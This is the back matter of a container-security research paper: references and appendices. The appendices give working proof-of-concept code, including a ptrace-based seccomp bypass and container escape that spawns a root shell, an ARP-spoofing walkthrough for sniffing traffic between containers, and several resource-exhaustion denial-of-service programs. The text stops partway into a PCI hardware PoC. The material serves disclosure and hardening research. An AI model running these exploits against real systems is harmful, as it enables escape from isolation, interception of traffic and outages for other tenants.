I'd like to thank Tim Newsham for the code in Appendix: Privileged LXC Escape PoC, Aaron Adams for code Appendix: /proc/bus/pci , Aaron Grattafiori for his help with reviewing content, Jeff Dileo for pointing out how to combine DoS and Infoleaks to cause great havoc, and Jake Heath, Jack Leadford, Justin Engler, and Jeremiah Blatz for their (heroic) efforts in copyediting my brain mush into a coherent paper.

# **Appendix Code**

As many of the appendices contain long code segments, all code in the appendices has been packaged in a separate tarball for the reader's convenience, available here: XXX.

### **Further Reading**

I highly recommend the following (in no particular order) for both understanding containers and container security:

- http://www.slideshare.net/jpetazzo/anatomy-of-a-container-namespaces-cgroups-somefilesystem-magic-linuxcon
- https://lwn.net/Articles/531114/
- http://www.haifux.org/lectures/299/netLec7.pdf
- https://www.stgraber.org/2013/12/20/lxc-1-0-blog-post-series/
- https://major.io/wp-content/uploads/2015/08/Securing-Linux-Containers-GCUX-Gold-Paper-Major-Hayden.pdf
- http://arxiv.org/pdf/1501.02967.pdf
- https://www.nccgroup.trust/globalassets/ourresearch/us/whitepapers/2016/april/ncc\_group\_understanding\_hardening\_linux\_contain ers-10pdf



 $\mathbb{Z}(\mathbb{Z})$ 

### **References**

- [1] https://lwn.net/Articles/531114/.
- [2] https://lwn.net/Articles/524952/.
- [3] http://man7.org/linux/man-pages/man7/namespaces.7.html.
- [4] https://deis.com/blog/2015/isolation-linux-containers.
- [5] http://lwn.net/Articles/543273/.
- [6] https://medium.com/@ewindisch/linux-user-namespaces-might-not-be-secure-enough-a-ka-subverting-posix-capabilities-f1c4ae19cad#.tboeuds6z.
- [7] https://linuxcontainers.org/lxc/security/.
- [8] https://blog.docker.com/2016/02/docker-engine-1-10-security/.
- [9] https://access.redhat.com/documentation/en-US/Red\_Hat\_Enterprise\_Linux/6/html/Resource\_Management\_Guide/ch01.html.
- [10] http://www.slideshare.net/jpetazzo/anatomy-of-a-container-namespaces-cgroups-somefilesystem-magic-linuxcon.
- [11] https://github.com/lxc/lxc/blob/master/config/templates/common.conf.in#L21.
- [12] https://github.com/opencontainers/runc/blob/master/libcontainer/SPEC.md.
- [13] http://man7.org/linux/man-pages/man7/capabilities.7.html.
- [14] https://github.com/lxc/lxc/blob/master/config/templates/common.conf.in#L13.
- [15] https://www.kernel.org/doc/Documentation/security/LSM.txt.
- [16] https://wiki.ubuntu.com/AppArmor.
- [17] http://man7.org/linux/man-pages/man5/lxc.container.conf.5.html.
- [18] https://docs.docker.com/engine/security/security.
- [19] https://www.kernel.org/doc/Documentation/prctl/seccomp\_filter.txt.
- [20] https://github.com/lxc/lxc/blob/master/config/templates/common.seccomp.
- [21] https://github.com/jfrazelle/docker/blob/d34bbb66d5d5f2f07b8f0c1b63df5f058f20b436/d aemon/execdriver/native/seccomp\_default.go.
- [22] https://github.com/lxc/lxc/blob/master/config/apparmor/abstractions/container-base.
- [23] https://github.com/docker/docker/blob/master/profiles/apparmor/template.go.
- [24] https://github.com/lxc/lxc/blob/master/config/apparmor/lxc-generate-aa-rules.py.
- [25] https://github.com/lxc/lxc/blob/master/config/apparmor/container-rules.
- [26] http://www.mpipks-dresden.mpg.de/~mueller/docs/suse10.1/suselinuxmanual\_en/manual/sec.udev.kernel.html.
- [27] http://blog.bofh.it/debian/id\_413.
- [28] http://linux.die.net/man/8/modprobe.
- [29] http://kaivanov.blogspot.com/2010/09/all-you-need-to-know-about-procsys.html.
- [30] http://man7.org/linux/man-pages/man5/core.5.html).

 $\mathcal{F}_{\mathcal{L}}(\mathcal{L})$ 

- [31] https://access.redhat.com/documentation/en-US/Red\_Hat\_Enterprise\_Linux/4/html/Reference\_Guide/s2-proc-kcore.html.
- [32] http://linux.die.net/man/4/kmem.
- [33] https://www.centos.org/docs/5/html/5.1/Deployment\_Guide/s2-proc-sysrq-trigger.html.
- [34] https://www.kernel.org/doc/Documentation/sysrg.txt.
- [35] https://www.kernel.org/doc/Documentation/filesystems/debugfs.txt.
- [36] https://lwn.net/Articles/429323/.
- [37] https://lwn.net/Articles/429321/.
- [38] https://wiki.archlinux.org/index.php/Unified\_Extensible\_Firmware\_Interface.
- [39] http://www.phoronix.com/scan.php?page=news\_item&px=UEFI-rm-root-directory.
- [40] https://lwn.net/Articles/153366/.
- [41] http://wiki.apparmor.net/index.php/Kernel\_interfaces#securityfs\_-\_.2Fsys.2Fkernel.2Fsecurity.2Fapparmor.
- [42] https://access.redhat.com/documentation/en-US/Red\_Hat\_Enterprise\_Linux/6/html/Deployment\_Guide/s2-proc-dir-sys.html.
- [43] http://man7.org/linux/man-pages/man2/init\_module.2.html.
- [44] http://linux.die.net/man/2/finit\_module.
- [45] http://man7.org/linux/man-pages/man2/delete\_module.2.html.
- [46] http://man7.org/linux/man-pages/man2/kexec\_load.2.html.
- [47] http://man7.org/linux/man-pages/man2/open\_by\_handle\_at.2.html.
- [48] http://www.openwall.com/lists/oss-security/2014/06/18/4.
- [49] http://www.openwall.com/lists/oss-security/2014/06/24/16.
- [50] https://medium.com/@fun\_cuddles/docker-breakout-exploit-analysisa274fff0e6b3#.5omzcmg6z.
- [51] https://bugs.launchpad.net/ubuntu/+source/lxc/+bug/1511197.
- [52] http://www.tldp.org/HOWTO/IO-Port-Programming-2.html.
- [53] http://linux.die.net/man/2/inb.
- [54] https://lkml.org/lkml/2015/6/13/191.
- [55] https://www.kernel.org/doc/Documentation/prctl/seccomp\_filter.txt.
- [56] https://gist.github.com/thejh/8346f47e359adecd1d53.
- [57] https://docs.docker.com/engine/installation/linux/ubuntulinux/.
- [58] https://help.ubuntu.com/lts/serverguide/lxc.html.
- [59] https://github.com/docker/docker/pull/21263.
- [60] https://bugs.launchpad.net/ubuntu/+source/lxc/+bug/1548497/comments/3.
- [61] https://bugs.launchpad.net/ubuntu/+source/lxc/+bug/1548497.
- [62] Email communications between the author and Diogo Mónica from Docker.
- [63] https://lists.linuxcontainers.org/pipermail/lxc-users/2011-May/002025.html.
- [64] http://events.linuxfoundation.org/sites/events/files/slides/secure-lxc-networking.pdf.

- [65] https://www.berrange.com/posts/2011/10/03/guest-mac-spoofing-denial-of-service-andpreventing-it-with-libvirt-and-kvm/.
- [66] https://nyantec.com/en/2015/03/20/docker-networking-considered-harmful/.
- [67] http://arxiv.org/pdf/1501.02967.pdf.
- [68] https://github.com/docker/docker/issues/8951#issuecomment-61817262.
- [69] http://people.clarkson.edu/~bullrl/classes/CS657/bullrl\_CS657\_project.pdf.
- [70] https://bugs.launchpad.net/neutron/+bug/1274034.
- [71] https://review.openstack.org/#/c/196986/.
- [72] http://lxr.free-electrons.com/source/kernel/cgroup\_pids.c?v=4.3.
- [73] http://lists.openwall.net/linux-kernel/2015/04/12/7.
- [74] https://linuxcontainers.org/lxd/.
- [75] https://www.openstack.org/software/.
- [76] https://github.com/kubernetes/kubernetes.
- [77] https://clearlinux.org/features/clear-containers.
- [78] https://lwn.net/Articles/644675/.
- [79] http://lxr.free-electrons.com/source/fs/fhandle.c?v=3.14#L178.
- [80] http://lxr.free-electrons.com/source/kernel/capability.c?v=3.14#L429.
- [81] https://www.vagrantup.com/.
- [82] https://atlas.hashicorp.com/ubuntu/boxes/trusty64.
- [83] http://man7.org/linux/man-pages/man2/timer\_create.2.html..
- [84] https://www.vmware.com/products/workstation.



# **Appendix: Privileged LXC Escape PoC**

The following code demonstrates how ptrace(2) can be used to bypass seccomp. This allows using open, by handle at(2), which allows escaping from a privileged container. While this technique can still be used to disable seccomp inside unprivileged LXC containers, a security check in the open\_by\_handle\_at(2) system call will fail, due to the use of the `capable()` macro [79], which performs capability checks against the root user namespace [80]. This entire seccomp bypass vector is blocked by Docker by disallowing ptrace(2) inside containers:

```
/*
 * @author Tim Newsham
 * use ptrace to bypass seccomp rule against open_handle_at
 * and use open_handle_at to get a handle on the REAL root dir
 * and then chroot to it. This escapes privileged lxc container.
 * gcc -g -Wall secopenchroot.c -o secopenchroot
 * ./secopenchroot /tmp "02 00 00 00 00 00 00 00"
 *
 * assuming that the real root has file handle "02 00 00 00 00 00 00 00"
*/ 
#include <stdio.h>
#include <stdlib.h>
#include <syscall.h>
#include <errno.h>
#include <sys/signal.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <linux/kexec.h>
#include <sys/user.h>
#include <ctype.h>
#include <stdio.h>
#include <stdlib.h>
#define _GNU_SOURCE
#define __USE_GNU
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
int getDat(char *p, unsigned char *buf)
{
     char *ep;
     int n, val;
     n = 0;
     while(*p) {
```


```
 while(isspace(*p)) p++;
         val = strtoul(p, &ep, 16);
        if(ep != p + 2) return -1;
         p = ep;
         buf[n++] = val;
         while(isspace(*p)) p++;
     }
     return n;
}
void attack(char *fn, char *dat)
{
     unsigned char buf[16 + MAX_HANDLE_SZ];
     struct file_handle *fp = (struct file_handle *)buf;
     int n, mfd, fd;
     fp->handle_type = 1;
     n = getDat(dat, fp->f_handle);
     if(n == -1) {
         printf("bad data!\n");
         exit(1);
     }
     fp->handle_bytes = n;
     mfd = open(fn, 0);
     if(mfd == -1) {
        perror(fn);
         exit(1);
     }
    //fd = open by handle at (mfd, fp, 0); fd = syscall(SYS_getpid, SYS_open_by_handle_at, mfd, fp, 0);
     if(fd == -1) {
         perror("open_by_handle");
         exit(1);
     }
     printf("opened %d\n", fd);
     fchdir(fd);
     chroot(".");
     system("sh -i");
}
/* step to start or end of next system call */
int sysStep(int pid)
{
     int st;
```


```
 if(ptrace(PTRACE_SYSCALL, pid, NULL, NULL) == -1) {
         perror("ptrace syscall");
         return -1;
     }
     if(waitpid(pid, &st, __WALL) == -1) {
         perror("waitpid");
         return -1;
     }
     //printf("status %x\n", st);
     if(!(WIFSTOPPED(st) && WSTOPSIG(st) == SIGTRAP))
         return -1;
     return 0;
}
void dumpregs(int pid)
{
     struct user_regs_struct regs;
     if(ptrace(PTRACE_GETREGS, pid, NULL, &regs) == -1)
         return;
     printf("rip %016llx ", regs.rip);
     printf("rsp %016llx ", regs.rsp);
     printf("efl %016llx\n", regs.eflags);
     printf("rax %016llx orig %016llx ", regs.rax, regs.orig_rax); 
     printf("rdi %016llx\n", regs.rdi);
     printf("rsi %016llx ", regs.rsi);
     printf("rdx %016llx ", regs.rdx);
     printf("rcx %016llx\n", regs.rcx);
     printf("r8 %016llx ", regs.r8);
     printf("r9 %016llx ", regs.r9);
     printf("r10 %016llx\n", regs.r10);
     printf("\n");
}
int main(int argc, char **argv)
{
    struct user_regs_struct regs;
     int pid;
     if(argc != 3) {
         printf("bad usage\n");
         exit(1);
     }
     switch((pid = fork())) {
     case -1: perror("fork"); exit(1);
```


```
 case 0: /* child: get traced and do our attack */
         ptrace(PTRACE_TRACEME, 0, NULL, NULL);
         kill(getpid(), SIGSTOP);
         attack(argv[1], argv[2]);
         exit(0);
     }
     /* parent: translate getpid calls into other syscalls. max 4 args. */
     waitpid(pid, 0, 0); /* wait for attach */
     while(sysStep(pid) != -1) {
         /* potentially tamper with syscall */
         if(ptrace(PTRACE_GETREGS, pid, NULL, &regs) == -1) {
             perror("ptrace getregs");
             break;
         }
         /*
          * note: we wont get a syscall-enter-stop for any
          * seccomp filtered syscalls, just the syscall-exit-stop.
          */
        if(regs.rax != -ENOSYS) /* not a syscall-enter-stop ! */
             continue;
         if(regs.orig_rax == SYS_getpid) {
             regs.orig_rax = regs.rdi;
             regs.rdi = regs.rsi;
             regs.rsi = regs.rdx;
             regs.rdx = regs.r10;
             regs.r10 = regs.r8;
             regs.r8 = regs.r9;
             regs.r9 = 0;
             printf("syscallX %llu, before tampering\n", regs.orig_rax); dumpregs(pid);
             ptrace(PTRACE_SETREGS, pid, NULL, &regs);
             printf("after tampering\n");dumpregs(pid);
         }
         //printf("before\n");dumpregs(pid);
        if(sysStep(pid) == -1) /* go to syscall exit */
             break;
         //printf("after\n");dumpregs(pid);
     }
     return 0
}
```


EVER 2

# **Appendix: Cross-Container ARP Spoofing Walkthrough**

The following was performed on a default LXC installation [58], and reported to LXC and Docker with a full write-up and reproduction, which was made public by the LXC team [61]. This reproduction is for an LXC system, but it can easily be adapted to a Docker system instead.

```
# first, we setup a Ubuntu VM w/ vagrant
vagrant init ubuntu/trusty64
vagrant up
vagrant ssh
# Now, inside the new Ubuntu VM:
apt-get update
apt-get install lxc
# set up two unprivileged LXC containers 
# (from https://help.ubuntu.com/lts/serverguide/lxc.html)
mkdir -p ~/.config/lxc
echo "lxc.id_map = u 0 100000 65536" > ~/.config/lxc/default.conf
echo "lxc.id_map = g 0 100000 65536" >> ~/.config/lxc/default.conf
echo "lxc.network.type = veth" >> ~/.config/lxc/default.conf
echo "lxc.network.link = lxcbr0" >> \sim/.config/lxc/default.conf
echo "$USER veth lxcbr0 2" | sudo tee -a /etc/lxc/lxc-usernet
lxc-create -t download -n a -- -d ubuntu -r trusty -a amd64
lxc-create -t download -n b -- -d ubuntu -r trusty -a amd64
# fix cgroup issues (from https://github.com/lxc/lxc/issues/181)
for c in hugetlb cpuset cpu cpuacct memory devices freezer blkio perf_event; do
      sudo dbus-send --print-reply --address=unix:path=/sys/fs/cgroup/cgmanager/sock \
      --type=method_call /org/linuxcontainers/cgmanager 
org.linuxcontainers.cgmanager0_0.Create \
      string:$c string:$USER
      sudo dbus-send --print-reply --address=unix:path=/sys/fs/cgroup/cgmanager/sock \
      --type=method_call /org/linuxcontainers/cgmanager 
org.linuxcontainers.cgmanager0_0.Chown \
      string:$c string:$USER int32:$(id -u) int32:$(id -g)
      dbus-send --print-reply --address=unix:path=/sys/fs/cgroup/cgmanager/sock \
      --type=method_call /org/linuxcontainers/cgmanager 
org.linuxcontainers.cgmanager0_0.MovePid \
      string:$c string:$USER int32:$$
done
# start the containers
lxc-start -n a -d
```
NCC Group | Page 20 © Copyright 2016 NCC Group

```
lxc-start -n b –d
# open two new terminal windows
# in one: attach to container A
lxc-attach -n a
# in another: attach to container B
lxc-attach -n b
# from now on, all commands will have the full command prompt to make it clear
# where they are being run
# look at the ARP tables on the host:
root@vagrant-ubuntu-trusty-64:~# arp -a
? (10.0.2.2) at 52:54:00:12:35:02 [ether] on eth0
? (10.0.3.159) at e2:33:5d:33:cf:07 [ether] on lxcbr0
? (10.0.3.246) at e6:ad:42:7a:f1:54 [ether] on lxcbr0
? (10.0.2.3) at 52:54:00:12:35:03 [ether] on eth0
# in this case, 10.0.3.159 is container B's eth0, and 10.0.3.246 is container A's eth0
# since the two containers are on the same subnet, it may appear that they can
# sniff each other's traffic. so . . .
# a quick demonstration that you cannot normally sniff traffic on the wire
# just by virtue of being on the same subnet:
# in container A
root@a:/# tcpdump -i any -vv -n dst host 10.0.3.159
# in container B
root@b:/# nc -lv 8888
# on the host (type something in the nc session, and note no traffic
# is output in container A)
vagrant@vagrant-ubuntu-trusty-64:~$ nc 10.0.3.83 8888
# now, we will demonstrate the ability to sniff traffic with ARP spoofing
# in container A:
# install dsniff
apt-get update
apt-get install dsniff
# ARP spoof the host:
arpspoof -t 10.0.3.1 10.0.3.159 &>/dev/null &
# look at the ARP tables on the host and note that both 10.0.3.159 and 10.0.3.246
# both now point at the MAC address for container A:
root@vagrant-ubuntu-trusty-64:~# arp -a
? (10.0.2.2) at 52:54:00:12:35:02 [ether] on eth0
? (10.0.3.159) at e6:ad:42:7a:f1:54 [ether] on lxcbr0
? (10.0.3.246) at e6:ad:42:7a:f1:54 [ether] on lxcbr0
```


```
? (10.0.2.3) at 52:54:00:12:35:03 [ether] on eth0
# note that container B can no longer access the internet 
# (the following command will hang):
root@b:/# apt-get install curl
# now, from container A, we can ARP spoof container B as well:
root@a:/# arpspoof -t 10.0.3.159 10.0.3.1 &>/dev/null &
# look at the arp tables in container B and note
# 10.0.3.1 now points to container A:
root@b:/# arp -a
a (10.0.3.246) at e6:ad:42:7a:f1:54 [ether] on eth0
? (10.0.3.1) at e6:ad:42:7a:f1:54 [ether] on eth0
# Finally, we can try to send some traffic from the host to container B,
# and sniff it from container A
# in B
root@b:/# nc -lv 8888
# in A:
root@a:/# apt-get install tcpdump
root@a:/# tcpdump -i any -vv -n dst host 10.0.3.159
# on the host
root@vagrant-ubuntu-trusty-64:~# nc 10.0.3.159 8888
# type something in the above nc session, and observe the connection
# from the host --> B, sniffing from A:
root@a:/# tcpdump -i any -vv -n dst host 10.0.3.159
tcpdump: listening on any, link-type LINUX_SLL (Linux cooked), capture size 65535 bytes
02:05:05.653355 IP (tos 0x0, ttl 64, id 49639, offset 0, flags [DF], proto TCP (6), length 
60)
  10.0.3.1.43655 > 10.0.3.159.8888: Flags [S], cksum 0x1ace (incorrect -> 0x4bff), seq 
2684314036, win 29200, options [mss 1460,sackOK,TS val 761939 ecr 0,nop,wscale 6], length 
0
```


# **Appendix: Denial of Service Proofs-of-Concept Code**

All of the following was performed inside default LXC and Docker containers, using a default Vagrant [81] Ubuntu Trusty64 VM [82]. The latest versions of LXC (1.0.8) [58] and Docker (1.10.2) [57] available (at the time of testing) on Trusty64 were used, and were installed and configured according to their guides [57] [58]. (Per the guide, Docker was not using user namespaces or seccomp in this testing.)

#### POSIX Message Queues

To exhaust all available memory for POSIX message queues, the following C program can be used.

It is built with `gcc mq.c -lrt`, and then run with `./a.out`. Run this program in one container until it has used all available resources (which will lead it to exit with: `mq\_open(): Too many open files`).

Then, inside a second container, run the same program, and observe that it immediately errors out without successfully creating one message queue.

```
/* @author jhertz
 * based off code found at: 
 * https://users.pja.edu.pl/~jms/qnx/help/watcom/clibref/mq_overview.html
 */
#include <mqueue.h>
#include <stdlib.h>
#include <stdio.h>
#include <errno.h>
void main () {
  mqd_t mqdes; // Message queue descriptors
  unsigned int prio; // Priority
  char biggest[8192]; // based on a ulimit –q of 819200
  int i;
  const char* ptr = (const char*) biggest;
  for(i=0; ; i++) {
     sprintf(biggest, "/%d", i);
    printf("going to open mq: %s\n", biggest);
    mqdes = mq_open (biggest, O_RDWR | O_CREAT, O_RDWR, NULL);
    if(mqdes == -1) {
      perror("mq_open()");
      return;
     }
     for (prio=0; prio < 10; prio++){
       printf ("msg %d.\n", prio);
```


```
 if (mq_send (mqdes, ptr, 8192, prio) == -1) {
       perror ("mq_send()");
       return;
     }
   }
 }
```
### Pending Signals

To queue up the maximum number of pending signals, a short C program which blocks all signals can be used:

```
/* block all the signals
 * @author jhertz 
 \star /
#include <pthread.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <signal.h>
#include <errno.h>
int main(void){
     pthread_t thread;
     sigset_t set;
     int s;
     sigfillset(&set); //BLOCK all signals
     printf("going to block all signals\n");
     s = pthread_sigmask(SIG_BLOCK, &set, NULL);
     if (s != 0){
         printf("couldn't block all signals\n");
         return -1;
     }
     printf("all signals blocked, going to spin loop\n");
     while(1){
         ;
     }
}
```
The above can be built with `gcc -lpthread signal.c -o signal` and then run as `./signal`. Once running, the maximum number of signals can be queued using a simple bash one-liner: `'for i in  $\{1..3752\}$ ; do kill -64 <pid>; done'` where `<pid>` is the pid of the `signal` program, and 3752 was the maximum number of pending signals allowed by ulimit.

Upon success, the number of signals queued up can be viewed (as any process running as root inside any container) with `'cat /proc/self/status | grep SigQ'`. This can be verified in a separate container. To see the effects of this, we can observe a call to 'timer\_create()' failing (due to excessive pending signals) using the timer\_create() example from the man pages [83]. Build it with ` gcc timer.c -lrt`, and run it with `./a.out 1 1` to observe the timer\_create() call failing.

#### Max Processes

This is always one of my favorite denial-of-service attacks, because of how simple the "exploit" is versus just how large an impact it can have. Even without trivial fork bombs, a sequential-forker of:

```
for i in {1..3752}; do sleep infinity & done
```
in an LXC container was enough to get my Vagrant VM to close all my SSH sessions, and needed to be vagrant halt --forced. This did not destabilize the host VM on Docker.

#### Max Files

To use up all available file descriptors (FDs), the following short C program can be used:

```
/* file descriptor eater
** meant to be used in parallel
** @author jhertz */
#include <stdio.h>
#include <fcntl.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
int main(void){
      int my_pid = getpid();
      char buf[128];
      int i=0;
      for(i=0; ; i++){
             sprintf(buf, "/tmp/%d_%d", my_pid, i);
             int fd = open(buf, O_CREAT);
             if(-1 == fd) printf("got to max fd# %d\n", i);
                     break;
 }
      }
      printf("stalling\n");
      for(;;)
             ;
}
```
It can be compiled with `gcc file.c -o file` and run with `./file`. On Docker, this creates a simple and effective DoS against other Docker containers. On LXC, the ulimits per container were set lower,



so in order to exploit this, it needed to be used in parallel:

for i in {1..100}; do ./file & done

was enough to cause a denial of service to other LXC containers. Exploiting the global file descriptor limit follows along the same lines as the previous exploit, and is possible even when containers do not share UID maps. In such a case where UID maps are non-shared, and containers have a max-FD ulimit placed on each of their users, they can attempt to exhaust FDs by running the above code as each user in their user namespace.



#### Disk Space

On LXC, this is as simple as

fallocate –L 18G big\_file

where 18G is big enough to fill up the hard disk. Docker doesn't allow fallocate, so slightly more creativity is needed. dd proved ineffective when trying this attack, and so the the following script was written as a PoC:

```
#!/usr/bin/env python
# @author jhertz
# quick and dirty script to make a big file (~18 gigs)
# this is far from the most efficient way to do this
with open("big_file", "w") as f:
      for i in xrange(1, 1024 * 18):
            f.write("B" * 1024 * 1024)
      f.flush()
      f.close()
```


# **Appendix: /proc/bus/pci PoC**

This proof of concept is meant to demonstrate the ability to circumvent an LXC privileged container's "security boundary" by communicating with underlying hardware directly.

#### Environment

- The test environment for this one was a VMWare workstation [84] VM running Ubuntu trusty64. The primary disk was a SCSI disc, but a secondary target 1GB SATAdisk was added, with no special settings (write caching was enabled by default).
- Communication is possible regardless of the mount state of the drive.
- A default LXC privileged environment was created using the instructions at [58].
- As the root user in the LxC container, 1 spci –vv was used to get the information about the target AHCI device:

```
02:05.0 SATA controller: VMware Device 07e0 (prog-if 01 [AHCI 1.0])
Subsystem: VMware Device 07e0
Physical Slot: 37
Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr-
